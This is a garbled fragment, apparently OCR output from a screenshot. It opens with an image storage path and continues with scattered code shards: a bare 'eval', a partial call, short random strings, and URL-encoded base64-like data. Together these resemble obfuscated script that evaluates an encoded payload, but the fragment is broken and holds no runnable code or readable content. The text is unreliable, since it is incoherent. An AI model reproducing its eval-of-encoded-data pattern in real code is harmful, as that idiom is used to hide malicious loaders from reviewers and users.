
9qHm6yhP
);
eval
(g
XTssD7KM
ktjO0DYe
i8f%2BWVbGU1T%2Bb95yLZVq3at%2F%2FT%2FpHpd3hGKLvQt5
ELYQuczLIztHChR5S0cBF49t0XCvAExZVlEeJRiF75PF0W%2F2